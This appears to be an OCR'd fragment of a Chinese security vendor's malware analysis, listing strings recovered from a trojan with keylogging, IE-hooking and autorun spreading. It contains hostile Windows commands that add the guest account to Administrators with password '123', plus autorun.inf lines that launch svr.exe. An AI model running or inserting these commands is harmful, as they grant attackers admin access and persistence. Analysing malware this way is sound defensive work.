 Net localgroup administrators guest /add
net user guest 123
创建
ipriplog.txt
[AutoRun]\r\n
open=svr.exe\r\n
shellexecute=svr.exe\r\n
shell\\Auto\\command=svr.exe\r\n
IP地址
本机信息操作系统版
本
计算机名
工作组
用户名
IE版本
DX版本
CPU速度
物理内存数
屏幕分辨率
开机时间
创建
解包
HookIE.exe
KEYLOG.....
伪
NETSEND
伪装
伪装
TCP:15440
yqie.dll
伪装
svr.cmd
ANTIY 安天
信息安全每